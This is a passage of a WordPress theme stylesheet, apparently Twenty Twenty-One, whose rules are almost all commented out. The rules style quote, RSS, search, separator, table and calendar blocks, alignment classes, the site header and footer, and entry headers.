/*	content: "“";*/
/*	font-size: var(--quote--font-size);*/
/*	line-height: var(--quote--line-height);*/
/*	left: 8px;*/
/*}*/

/*.has-background .wp-block-quote .wp-block-quote__citation,*/
/*[class*=background-color] .wp-block-quote .wp-block-quote__citation,*/
/*[style*=background-color] .wp-block-quote .wp-block-quote__citation,*/
/*.wp-block-cover[style*=background-image] .wp-block-quote .wp-block-quote__citation,*/
/*.has-background .wp-block-quote cite,*/
/*[class*=background-color] .wp-block-quote cite,*/
/*[style*=background-color] .wp-block-quote cite,*/
/*.wp-block-cover[style*=background-image] .wp-block-quote cite,*/
/*.has-background .wp-block-quote footer,*/
/*[class*=background-color] .wp-block-quote footer,*/
/*[style*=background-color] .wp-block-quote footer,*/
/*.wp-block-cover[style*=background-image] .wp-block-quote footer {*/
/*	color: currentColor;*/
/*}*/

/*.wp-block-quote.has-text-align-right {*/
/*	margin: var(--global--spacing-vertical) var(--global--spacing-horizontal) var(--global--spacing-vertical) auto;*/
/*	padding-right: 0;*/
/*	border-right: none;*/
/*}*/

/*.wp-block-quote.has-text-align-right:before {*/
/*	display: none;*/
/*}*/

/*.wp-block-quote.has-text-align-right p:before {*/
/*	content: "”";*/
/*	font-size: var(--quote--font-size);*/
/*	font-weight: normal;*/
/*	line-height: var(--quote--line-height);*/
/*	margin-right: 5px;*/
/*}*/

/*.wp-block-quote.has-text-align-center {*/
/*	margin: var(--global--spacing-vertical) auto;*/
/*}*/

/*.wp-block-quote.has-text-align-center:before {*/
/*	display: none;*/
/*}*/

/*.wp-block-quote.is-large,*/
/*.wp-block-quote.is-style-large {*/
/*	padding-left: 0;*/
/*	padding-right: 0;*/

	/* Resetting margins to match _block-container.scss */
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.wp-block-quote.is-large p,*/
/*.wp-block-quote.is-style-large p {*/
/*	font-size: var(--quote--font-size-large);*/
/*	font-style: var(--quote--font-style-large);*/
/*	line-height: var(--quote--line-height-large);*/
/*}*/

/*.wp-block-quote.is-large:before,*/
/*.wp-block-quote.is-style-large:before {*/
/*	font-size: var(--quote--font-size-large);*/
/*	line-height: var(--quote--line-height-large);*/
/*	left: calc(-1 * var(--global--spacing-horizontal));*/
/*}*/

/*.wp-block-quote.is-large.has-text-align-right:before,*/
/*.wp-block-quote.is-style-large.has-text-align-right:before {*/
/*	display: none;*/
/*}*/

/*.wp-block-quote.is-large.has-text-align-right p:before,*/
/*.wp-block-quote.is-style-large.has-text-align-right p:before {*/
/*	content: "”";*/
/*	font-size: var(--quote--font-size-large);*/
/*	font-weight: normal;*/
/*	line-height: var(--quote--line-height-large);*/
/*	margin-right: 10px;*/
/*}*/

/*.wp-block-quote.is-large .wp-block-quote__citation,*/
/*.wp-block-quote.is-large cite,*/
/*.wp-block-quote.is-large footer,*/
/*.wp-block-quote.is-style-large .wp-block-quote__citation,*/
/*.wp-block-quote.is-style-large cite,*/
/*.wp-block-quote.is-style-large footer {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-sm);*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.wp-block-quote.is-large,*/
/*	.wp-block-quote.is-style-large {*/
/*		padding-left: var(--global--spacing-horizontal);*/
/*	}*/

/*	.wp-block-quote.is-large:before,*/
/*	.wp-block-quote.is-style-large:before {*/
/*		left: 0;*/
/*	}*/

/*	.wp-block-quote.is-large.has-text-align-right,*/
/*	.wp-block-quote.is-style-large.has-text-align-right {*/
/*		padding-left: 0;*/
/*		padding-right: var(--global--spacing-horizontal);*/
/*	}*/

/*	.wp-block-quote.is-large.has-text-align-right:before,*/
/*	.wp-block-quote.is-style-large.has-text-align-right:before {*/
/*		right: 0;*/
/*	}*/

/*	.wp-block-quote.is-large.has-text-align-center,*/
/*	.wp-block-quote.is-style-large.has-text-align-center {*/
/*		padding-left: 0;*/
/*		padding-right: 0;*/
/*	}*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.wp-block-quote.has-text-align-right {*/
/*		padding-left: 0;*/
/*		padding-right: calc(0.5 * var(--global--spacing-horizontal));*/
/*	}*/

/*	.wp-block-quote.has-text-align-right:before {*/
/*		right: 0;*/
/*	}*/

/*	.wp-block-quote.has-text-align-center {*/
/*		padding-left: 0;*/
/*		padding-right: 0;*/
/*	}*/
/*}*/

/*.wp-block-rss {*/
/*	padding-left: 0;*/
/*}*/

/*.wp-block-rss > li {*/
/*	list-style: none;*/
/*}*/

/*.wp-block-rss:not(.is-grid) > li {*/
/*	margin-top: calc(1.666 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(1.666 * var(--global--spacing-vertical));*/
/*}*/

/*.wp-block-rss:not(.is-grid) > li:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-rss:not(.is-grid) > li:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-rss.is-grid > li {*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.wp-block-rss.is-grid > li:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-rss.is-grid.columns-2 > li:nth-last-child(-n+2):nth-child(2n+1),*/
/*.wp-block-rss.is-grid.columns-2 > li:nth-last-child(-n+2):nth-child(2n+1) ~ li,*/
/*.wp-block-rss.is-grid.columns-3 > li:nth-last-child(-n+3):nth-child(3n+1),*/
/*.wp-block-rss.is-grid.columns-3 > li:nth-last-child(-n+3):nth-child(3n+1) ~ li,*/
/*.wp-block-rss.is-grid.columns-4 > li:nth-last-child(-n+4):nth-child(4n+1),*/
/*.wp-block-rss.is-grid.columns-4 > li:nth-last-child(-n+4):nth-child(4n+1) ~ li,*/
/*.wp-block-rss.is-grid.columns-5 > li:nth-last-child(-n+5):nth-child(5n+1),*/
/*.wp-block-rss.is-grid.columns-5 > li:nth-last-child(-n+5):nth-child(5n+1) ~ li,*/
/*.wp-block-rss.is-grid.columns-6 > li:nth-last-child(-n+6):nth-child(6n+1),*/
/*.wp-block-rss.is-grid.columns-6 > li:nth-last-child(-n+6):nth-child(6n+1) ~ li {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-rss > li > * {*/
/*	margin-top: calc(0.333 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.333 * var(--global--spacing-vertical));*/
/*}*/

/*.wp-block-rss > li > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-rss > li > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-rss .wp-block-rss__item-title > a {*/
/*	display: inline-block;*/
/*	font-family: var(--latest-posts--title-font-family);*/
/*	font-size: var(--latest-posts--title-font-size);*/
/*	font-weight: var(--heading--font-weight);*/
/*	line-height: var(--global--line-height-heading);*/
/*	margin-bottom: calc(0.333 * var(--global--spacing-vertical));*/
/*}*/

/*.wp-block-rss .wp-block-rss__item-author {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-md);*/
/*	line-height: var(--global--line-height-body);*/
/*}*/

/*.wp-block-rss .wp-block-rss__item-publish-date {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-xs);*/
/*	line-height: var(--global--line-height-body);*/
/*}*/

/*[class*=inner-container] .wp-block-rss .wp-block-rss__item-publish-date,*/
/*.has-background .wp-block-rss .wp-block-rss__item-publish-date {*/
/*	color: currentColor;*/
/*}*/

/*.wp-block-rss .wp-block-rss__item-excerpt,*/
/*.wp-block-rss .wp-block-rss__item-full-content {*/
/*	font-family: var(--latest-posts--description-font-family);*/
/*	font-size: var(--latest-posts--description-font-size);*/
/*	line-height: var(--global--line-height-body);*/
/*	margin-top: calc(0.666 * var(--global--spacing-vertical));*/
/*}*/

/*.wp-block-rss.alignfull {*/
/*	padding-left: var(--global--spacing-unit);*/
/*	padding-right: var(--global--spacing-unit);*/
/*}*/

/*.entry-content [class*=inner-container] .wp-block-rss.alignfull,*/
/*.entry-content .has-background .wp-block-rss.alignfull {*/
/*	padding-left: 0;*/
/*	padding-right: 0;*/
/*}*/

/*.wp-block-search {*/
/*	max-width: var(--responsive--aligndefault-width);*/
/*}*/

/*.wp-block-search__button-only.aligncenter .wp-block-search__inside-wrapper {*/
/*	justify-content: center;*/
/*}*/

/*.wp-block-search .wp-block-search__label {*/
/*	font-size: var(--form--font-size);*/
/*	font-weight: var(--form--label-weight);*/
/*	margin-bottom: calc(var(--global--spacing-vertical) / 3);*/
/*}*/

/*.wp-block-search .wp-block-search__input {*/
/*	border: var(--form--border-width) solid var(--form--border-color);*/
/*	border-radius: var(--form--border-radius);*/
/*	color: var(--form--color-text);*/
/*	line-height: var(--form--line-height);*/
/*	max-width: inherit;*/
/*	margin-right: calc(-1 * var(--button--border-width));*/
/*	padding: var(--form--spacing-unit);*/
/*}*/

/*.wp-block-search .wp-block-search__input:focus {*/
/*	color: var(--form--color-text);*/
/*	border-color: var(--form--border-color);*/
/*}*/

/*.has-background .wp-block-search .wp-block-search__input {*/
/*	border-color: var(--local--color-primary, var(--global--color-primary)) !important;*/
/*}*/

/*.wp-block-search button.wp-block-search__button {*/
/*	margin-left: 0;*/
/*	line-height: 1;*/
/*}*/

/*.wp-block-search button.wp-block-search__button.has-icon {*/
/*	padding: 6px calc(0.5 * var(--button--padding-horizontal));*/
/*}*/

/*.wp-block-search button.wp-block-search__button.has-icon svg {*/
/*	width: 40px;*/
/*	height: 40px;*/
/*	fill: currentColor;*/
/*}*/

/*.has-background .wp-block-search button.wp-block-search__button:hover,*/
/*.has-background .wp-block-search button.wp-block-search__button:active {*/
/*	background-color: var(--local--color-background, var(--global--color-background)) !important;*/
/*	color: var(--local--color-primary, var(--global--color-primary)) !important;*/
/*}*/

/*.has-text-color .wp-block-search button.wp-block-search__button:hover,*/
/*.has-text-color .wp-block-search button.wp-block-search__button:active {*/
/*	color: var(--local--color-primary, var(--global--color-primary)) !important;*/
/*}*/

/*.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {*/
/*	background-color: var(--global--color-white);*/
/*	border: var(--form--border-width) solid var(--form--border-color);*/
/*	border-radius: var(--form--border-radius);*/
/*	padding: var(--form--border-width);*/
/*}*/

/*.has-background .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {*/
/*	border-color: var(--local--color-primary, var(--global--color-primary)) !important;*/
/*}*/

/*.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {*/
/*	margin-left: 0;*/
/*	margin-right: 0;*/
/*	padding-left: var(--form--spacing-unit);*/
/*}*/

/*.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus {*/
/*	color: var(--form--color-text);*/
/*	outline-offset: -2px;*/
/*	outline: 2px dotted var(--form--border-color);*/
/*}*/

/*.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button {*/
/*	padding: var(--button--padding-vertical) var(--button--padding-horizontal);*/
/*}*/

/*.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button:hover {*/
/*	color: var(--global--color-dark-gray);*/
/*}*/

/*.is-dark-theme .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button {*/
/*	color: var(--global--color-dark-gray);*/
/*}*/

/*.is-dark-theme .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button:hover {*/
/*	background-color: var(--global--color-dark-gray);*/
/*	color: var(--global--color-white);*/
/*}*/

/*.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button.has-icon {*/
/*	padding: 6px calc(0.5 * var(--button--padding-horizontal));*/
/*}*/

/*.wp-block-search__button {*/
/*	box-shadow: none;*/
/*}*/

/*hr {*/
/*	border-style: none;*/
/*	border-bottom: var(--separator--height) solid var(--separator--border-color);*/
/*	clear: both;*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*}*/

/*hr.wp-block-separator {*/
/*	border-bottom: var(--separator--height) solid var(--separator--border-color);*/
/*	opacity: 1;*/

	/**
   * Block Options
   */
/*}*/

/*hr.wp-block-separator:not(.is-style-dots):not(.alignwide) {*/
/*	max-width: var(--responsive--aligndefault-width);*/
/*}*/

/*hr.wp-block-separator:not(.is-style-dots).alignwide {*/
/*	max-width: var(--responsive--alignwide-width);*/
/*}*/

/*hr.wp-block-separator:not(.is-style-dots).alignfull {*/
/*	max-width: var(--responsive--alignfull-width);*/
/*}*/

/*hr.wp-block-separator.is-style-twentytwentyone-separator-thick {*/
/*	border-bottom-width: calc(3 * var(--separator--height));*/
/*}*/

/*hr.wp-block-separator.is-style-dots.has-background,*/
/*hr.wp-block-separator.is-style-dots.has-text-color {*/
/*	background-color: transparent !important;*/
/*}*/

/*hr.wp-block-separator.is-style-dots.has-background:before,*/
/*hr.wp-block-separator.is-style-dots.has-text-color:before {*/
/*	color: currentColor !important;*/
/*}*/

/*hr.wp-block-separator.is-style-dots:before {*/
/*	color: var(--separator--border-color);*/
/*	font-size: var(--global--font-size-xl);*/
/*	letter-spacing: var(--global--font-size-sm);*/
/*	padding-left: var(--global--font-size-sm);*/
/*}*/

/*.has-background hr.wp-block-separator,*/
/*[class*=background-color] hr.wp-block-separator,*/
/*[style*=background-color] hr.wp-block-separator,*/
/*.wp-block-cover[style*=background-image] hr.wp-block-separator {*/
/*	border-color: currentColor;*/
/*}*/

/*.wp-block-social-links a:focus {*/
/*	color: var(--global--color-primary);*/
/*}*/

/*.wp-block-social-links.is-style-twentytwentyone-social-icons-color a {*/
/*	color: var(--global--color-primary);*/
/*}*/

/*.wp-block-social-links.is-style-twentytwentyone-social-icons-color .wp-social-link,*/
/*.wp-block-social-links.is-style-twentytwentyone-social-icons-color.has-icon-background-color.has-icon-background-color .wp-social-link {*/
/*	background: none;*/
/*}*/

/*.wp-block-spacer {*/
/*	display: block;*/
/*	margin-bottom: 0 !important;*/
/*	margin-top: 0 !important;*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.wp-block-spacer[style] {*/
/*		height: var(--global--spacing-unit) !important;*/
/*	}*/
/*}*/

/*table,*/
/*.wp-block-table {*/
/*	width: 100%;*/
/*	min-width: 240px;*/
/*	border-collapse: collapse;*/
/*}*/

/*table thead,*/
/*table tfoot,*/
/*.wp-block-table thead,*/
/*.wp-block-table tfoot {*/
/*	text-align: center;*/
/*}*/

/*table th,*/
/*.wp-block-table th {*/
/*	font-family: var(--heading--font-family);*/
/*}*/

/*table td,*/
/*table th,*/
/*.wp-block-table td,*/
/*.wp-block-table th {*/
/*	padding: calc(0.5 * var(--global--spacing-unit));*/
/*	border: 1px solid;*/
/*}*/

/*table figcaption,*/
/*.wp-block-table figcaption {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-xs);*/
/*}*/

/*table.is-style-regular .has-background,*/
/*table.is-style-stripes .has-background,*/
/*table.is-style-stripes .has-background thead tr,*/
/*table.is-style-stripes .has-background tfoot tr,*/
/*table.is-style-stripes .has-background tbody tr,*/
/*.wp-block-table.is-style-regular .has-background,*/
/*.wp-block-table.is-style-stripes .has-background,*/
/*.wp-block-table.is-style-stripes .has-background thead tr,*/
/*.wp-block-table.is-style-stripes .has-background tfoot tr,*/
/*.wp-block-table.is-style-stripes .has-background tbody tr {*/
/*	color: var(--table--has-background-text-color);*/
/*}*/

/*table.is-style-stripes,*/
/*.wp-block-table.is-style-stripes {*/
/*	border-color: var(--table--stripes-border-color);*/
/*}*/

/*table.is-style-stripes th,*/
/*table.is-style-stripes td,*/
/*.wp-block-table.is-style-stripes th,*/
/*.wp-block-table.is-style-stripes td {*/
/*	border-width: 0;*/
/*}*/

/*table.is-style-stripes tbody tr:nth-child(odd),*/
/*.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {*/
/*	background-color: var(--table--stripes-background-color);*/
/*}*/

/*table.is-style-stripes .has-background tbody tr:nth-child(odd),*/
/*.wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {*/
/*	background-color: var(--global--color-white-90);*/
/*}*/

/*table.wp-calendar-table td,*/
/*table.wp-calendar-table th {*/
/*	background: transparent;*/
/*	border: 0;*/
/*	text-align: center;*/
/*	line-height: 2;*/
/*	vertical-align: middle;*/
/*	word-break: normal;*/
/*}*/

/*table.wp-calendar-table th {*/
/*	font-weight: bold;*/
/*}*/

/*table.wp-calendar-table thead,*/
/*table.wp-calendar-table tbody {*/
/*	color: currentColor;*/
/*	border: 1px solid;*/
/*}*/

/*table.wp-calendar-table caption {*/
/*	font-weight: bold;*/
/*	text-align: left;*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*	color: currentColor;*/
/*}*/

/*.wp-calendar-nav {*/
/*	text-align: left;*/
/*	margin-top: calc(var(--global--spacing-unit) / 2);*/
/*}*/

/*.wp-calendar-nav svg {*/
/*	height: 1em;*/
/*	vertical-align: middle;*/
/*}*/

/*.wp-calendar-nav svg path {*/
/*	fill: currentColor;*/
/*}*/

/*.wp-calendar-nav .wp-calendar-nav-next {*/
/*	float: right;*/
/*}*/

/*.wp-block-tag-cloud.alignfull {*/
/*	padding-left: var(--global--spacing-unit);*/
/*	padding-right: var(--global--spacing-unit);*/
/*}*/

/*.wp-block-verse {*/
/*	font-family: var(--entry-content--font-family);*/
/*}*/

/*.wp-block-video figcaption {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-xs);*/
/*	margin-top: calc(0.5 * var(--global--spacing-unit));*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*	text-align: center;*/
/*}*/

/** > figure > video {*/
/*	max-width: unset;*/
/*	width: 100%;*/
/*	vertical-align: middle;*/
/*}*/

/*:root .is-extra-small-text,*/
/*:root .has-extra-small-font-size {*/
/*	font-size: var(--global--font-size-xs);*/
/*}*/

/*:root .is-small-text,*/
/*:root .has-small-font-size {*/
/*	font-size: var(--global--font-size-sm);*/
/*}*/

/*:root .is-regular-text,*/
/*:root .has-regular-font-size,*/
/*:root .is-normal-font-size,*/
/*:root .has-normal-font-size,*/
/*:root .has-medium-font-size {*/
/*	font-size: var(--global--font-size-base);*/
/*}*/

/*:root .is-large-text,*/
/*:root .has-large-font-size {*/
/*	font-size: var(--global--font-size-lg);*/
/*	line-height: var(--global--line-height-heading);*/
/*}*/

/*:root .is-larger-text,*/
/*:root .has-larger-font-size,*/
/*:root .is-extra-large-text,*/
/*:root .has-extra-large-font-size {*/
/*	font-size: var(--global--font-size-xl);*/
/*	line-height: var(--global--line-height-heading);*/
/*}*/

/*:root .is-huge-text,*/
/*:root .has-huge-font-size {*/
/*	font-size: var(--global--font-size-xxl);*/
/*	line-height: var(--global--line-height-heading);*/
/*	font-weight: var(--heading--font-weight-page-title);*/
/*}*/

/*:root .is-gigantic-text,*/
/*:root .has-gigantic-font-size {*/
/*	font-size: var(--global--font-size-xxxl);*/
/*	line-height: var(--global--line-height-heading);*/
/*	font-weight: var(--heading--font-weight-page-title);*/
/*}*/

/* Block Alignments */

/**
 * These selectors set the default max width for content appearing inside a post or page.
 */

/**
 * .alignleft
 */
/*.alignleft {*/

	/*rtl:ignore*/
/*	text-align: left;*/
/*	margin-top: 0;*/
/*}*/

/*.entry-content > .alignleft {*/
/*	max-width: var(--responsive--aligndefault-width);*/
/*}*/

/*@media only screen and (min-width: 482px) {*/

/*	.alignleft {*/

		/*rtl:ignore*/
/*		float: left;*/

		/*rtl:ignore*/
/*		margin-right: var(--global--spacing-horizontal);*/
/*		margin-bottom: var(--global--spacing-vertical);*/
/*	}*/

/*	.entry-content > .alignleft {*/
/*		max-width: calc(50% - var(--responsive--alignleft-margin));*/
/*	}*/
/*}*/

/**
 * .aligncenter
 */
/*.aligncenter {*/
/*	clear: both;*/
/*	display: block;*/
/*	float: none;*/
/*	margin-right: auto;*/
/*	margin-left: auto;*/
/*	text-align: center;*/
/*}*/

/**
 * .alignright
 */
/*.alignright {*/
/*	margin-top: 0;*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.entry-content > .alignright {*/
/*	max-width: var(--responsive--aligndefault-width);*/
/*}*/

/*@media only screen and (min-width: 482px) {*/

/*	.alignright {*/

		/*rtl:ignore*/
/*		float: right;*/

		/*rtl:ignore*/
/*		margin-left: var(--global--spacing-horizontal);*/
/*	}*/

/*	.entry-content > .alignright {*/
/*		max-width: calc(50% - var(--responsive--alignright-margin));*/
/*	}*/
/*}*/

/*[class*=inner-container] > .alignleft + *,*/
/*[class*=inner-container] > .alignright + * {*/
/*	margin-top: 0;*/
/*}*/

/**
 * .alignwide
 */
/*.alignwide {*/
/*	clear: both;*/
/*}*/

/**
 * .alignfull
 */
/*.alignfull {*/
/*	clear: both;*/
/*}*/

/*.has-left-content {*/
/*	justify-content: flex-start;*/
/*}*/

/*.has-right-content {*/
/*	justify-content: flex-end;*/
/*}*/

/*.has-parallax {*/
/*	background-attachment: fixed;*/
/*}*/

/*.has-drop-cap:not(:focus)::first-letter {*/
/*	font-family: var(--heading--font-family);*/
/*	font-weight: var(--heading--font-weight);*/
/*	line-height: 0.66;*/
/*	text-transform: uppercase;*/
/*	font-style: normal;*/
/*	float: left;*/
/*	margin: 0.1em 0.1em 0 0;*/
/*	font-size: calc(1.2 * var(--heading--font-size-h1));*/
/*}*/

/*.has-drop-cap:not(:focus)::after {*/
/*	content: "";*/
/*	display: table;*/
/*	clear: both;*/
/*	padding-top: 14px;*/
/*}*/

/*.desktop-only {*/
/*	display: none;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.desktop-only {*/
/*		display: block;*/
/*	}*/
/*}*/

/* Category 06 contains all "bigger" components which contain elements of the previous two categories like header, footer, page template, single template, comments section, archives, ... */
/*.site-header {*/
/*	display: flex;*/
/*	align-items: flex-start;*/
/*	flex-wrap: wrap;*/
/*	row-gap: var(--global--spacing-vertical);*/
/*}*/

/*.wp-custom-logo .site-header {*/
/*	align-items: center;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.site-header {*/
/*		padding-top: calc(var(--global--spacing-vertical) / 0.75);*/
/*	}*/
/*}*/
/*@media only screen and (min-width: 822px) {*/

/*	.site-header {*/
/*		padding-top: calc(2.4 * var(--global--spacing-vertical));*/
/*	}*/
/*}*/

/*.site-branding {*/
/*	color: var(--branding--color-text);*/
/*	margin-right: 140px;*/
/*}*/

/*.site-branding:last-child {*/
/*	margin-right: 0;*/
/*	width: 100%;*/
/*	text-align: center;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.site-branding {*/
/*		margin-right: initial;*/
/*		margin-top: 4px;*/
/*	}*/
/*}*/

/*.site-title {*/
/*	color: var(--branding--color-link);*/
/*	font-family: var(--branding--title--font-family);*/
/*	font-size: var(--branding--title--font-size-mobile);*/
/*	letter-spacing: normal;*/
/*	text-transform: var(--branding--title--text-transform);*/
/*	line-height: var(--global--line-height-heading);*/
/*	margin-bottom: calc(var(--global--spacing-vertical) / 6);*/
/*}*/

/*.site-title a {*/
/*	color: currentColor;*/
/*	font-weight: var(--branding--title--font-weight);*/
/*}*/

/*.site-title a:link,*/
/*.site-title a:visited,*/
/*.site-title a:active {*/
/*	color: currentColor;*/
/*}*/

/*.site-title a:hover,*/
/*.site-title a:focus {*/
/*	color: var(--branding--color-link-hover);*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.site-title {*/
/*		font-size: var(--branding--title--font-size);*/
/*	}*/
/*}*/

/*.site-description {*/
/*	color: currentColor;*/
/*	font-family: var(--branding--description--font-family);*/
/*	font-size: var(--branding--description--font-size);*/
/*	line-height: 1.4;*/
/*}*/

/*.site-title > a {*/
/*	text-decoration-color: var(--global--color-secondary);*/
/*}*/

/*.site-logo {*/
/*	margin: calc(var(--global--spacing-vertical) / 2) 0;*/
/*}*/

/*.site-header > .site-logo {*/
/*	width: 100%;*/
/*	padding-bottom: calc(var(--global--spacing-vertical) * 1.5);*/
/*	border-bottom: 1px solid;*/
/*	text-align: center;*/
/*}*/

/*.site-logo .custom-logo {*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*	max-width: var(--branding--logo--max-width-mobile);*/
/*	max-height: var(--branding--logo--max-height-mobile);*/
/*	height: auto;*/
/*	display: inline-block;*/
/*	width: auto;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.site-logo .custom-logo {*/
/*		max-width: var(--branding--logo--max-width);*/
/*		max-height: var(--branding--logo--max-height);*/
/*		height: auto;*/
/*		width: auto;*/
/*	}*/
/*}*/

/*@media only screen and (max-width: 481px) {*/

/*	.site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo {*/
/*		position: absolute;*/
/*		padding-top: calc(0.5 * var(--global--spacing-vertical));*/
/*		margin-top: 0;*/
/*		top: var(--global--admin-bar--height);*/
/*	}*/

/*	.primary-navigation-open .site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo {*/
/*		display: none;*/
/*	}*/

/*	.site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo img {*/
/*		max-height: calc(var(--button--padding-vertical) - (0.25 * var(--global--spacing-unit)) + 1.7em);*/
/*	}*/

/*	.site-header.has-logo.has-title-and-tagline {*/
/*		align-items: flex-start;*/
/*	}*/

/*	.site-header.has-logo.has-title-and-tagline.has-menu {*/
/*		justify-content: space-between;*/
/*	}*/

/*	.site-header.has-logo.has-title-and-tagline.has-menu .site-branding {*/
/*		max-width: calc(100% - 160px);*/
/*	}*/

/*	.site-header.has-logo.has-title-and-tagline .site-branding {*/
/*		margin-right: 0;*/
/*	}*/

/*	body:not(.primary-navigation-open) .site-header.has-logo.has-title-and-tagline:after {*/
/*		display: none;*/
/*	}*/

/*	body:not(.primary-navigation-open) .site-header.has-logo.has-title-and-tagline .primary-navigation {*/
/*		position: relative;*/
/*		top: 0;*/
/*	}*/

/*	body:not(.primary-navigation-open) .site-header.has-logo.has-title-and-tagline .menu-button-container {*/
/*		position: relative;*/
/*		padding-top: 0;*/
/*		margin-top: calc(0px - var(--button--padding-vertical) + (0.25 * var(--global--spacing-unit)));*/
/*	}*/

/*	body:not(.primary-navigation-open) .site-header.has-logo.has-title-and-tagline .menu-button-container #primary-mobile-menu {*/
/*		padding-left: calc(var(--global--spacing-horizontal) * 0.6 - 4.5px);*/
/*		padding-right: calc(var(--global--spacing-horizontal) * 0.6 - 4.5px);*/
/*		margin-right: calc(0px - var(--global--spacing-horizontal) * 0.6);*/
/*	}*/

/*	.site-header:not(.has-logo).has-title-and-tagline .site-branding {*/
/*		margin-right: 0;*/
/*		max-width: calc(100% - 160px);*/
/*	}*/

/*	.site-header:not(.has-menu) {*/
/*		justify-content: center;*/
/*	}*/
/*}*/

/*.site-footer {*/
/*	padding-top: 0;*/
/*	padding-bottom: calc(1.7 * var(--global--spacing-vertical));*/
/*}*/

/*.no-widgets .site-footer {*/
/*	margin-top: calc(6 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.no-widgets .site-footer {*/
/*		margin-top: calc(3 * var(--global--spacing-vertical));*/
/*	}*/
/*}*/

/*.site-footer > .site-info {*/
/*	padding-top: var(--global--spacing-vertical);*/
/*	color: var(--footer--color-text);*/
/*	font-family: var(--footer--font-family);*/
/*	font-size: var(--footer--font-size);*/
/*	line-height: var(--global--line-height-body);*/
/*	border-top: 3px solid var(--global--color-border);*/
/*}*/

/*.site-footer > .site-info .site-name {*/
/*	text-transform: var(--branding--title--text-transform);*/
/*	font-size: var(--branding--title--font-size);*/
/*}*/

/*.site-footer > .site-info .powered-by {*/
/*	margin-top: calc(0.5 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 822px) {*/

/*	.site-footer > .site-info {*/
/*		display: flex;*/
/*		align-items: center;*/
/*	}*/

/*	.site-footer > .site-info .powered-by {*/
/*		margin-top: initial;*/
/*		margin-left: auto;*/
/*	}*/
/*}*/

/*.site-footer > .site-info a {*/
/*	color: var(--footer--color-link);*/
/*}*/

/*.site-footer > .site-info a:link,*/
/*.site-footer > .site-info a:visited,*/
/*.site-footer > .site-info a:active {*/
/*	color: var(--footer--color-link);*/
/*}*/

/*.site-footer > .site-info a:hover {*/
/*	color: var(--footer--color-link-hover);*/
/*}*/

/*.site-footer > .site-info a:focus {*/
/*	color: var(--footer--color-link-hover);*/
/*}*/

/*.is-dark-theme .site-footer > .site-info a:focus {*/
/*	color: var(--wp--style--color--link, var(--global--color-background));*/
/*}*/

/*.has-background-white .site-footer > .site-info a:focus {*/
/*	color: var(--wp--style--color--link, var(--global--color-white));*/
/*}*/

/*.singular .entry-header {*/
/*	border-bottom: 3px solid var(--global--color-border);*/
/*	padding-bottom: calc(2 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(3 * var(--global--spacing-vertical));*/
/*}*/

/*.home .entry-header {*/
/*	border-bottom: none;*/
/*	padding-bottom: 0;*/
/*	margin-bottom: 0;*/
/*}*/

/*.singular .has-post-thumbnail .entry-header {*/
/*	border-bottom: none;*/
/*	padding-bottom: calc(1.3 * var(--global--spacing-vertical));*/
/*	margin-bottom: 0;*/
/*}*/

/*.no-results.not-found > *:first-child {*/
/*	margin-bottom: calc(3 * var(--global--spacing-vertical));*/
/*}*/

/*.page-links {*/
/*	clear: both;*/
/*}*/

/*.page-links .post-page-numbers {*/
/*	display: inline-block;*/
/*	margin-left: calc(0.66 * var(--global--spacing-unit));*/
/*	margin-right: calc(0.66 * var(--global--spacing-unit));*/
/*	min-width: 44px;*/
/*	min-height: 44px;*/
/*}*/

/*.page-links .post-page-numbers:first-child {*/
/*	margin-left: 0;*/
/*}*/

/*.entry-title {*/
/*	color: var(--entry-header--color);*/
/*	font-size: var(--entry-header--font-size);*/
/*	letter-spacing: var(--heading--letter-spacing-h2);*/
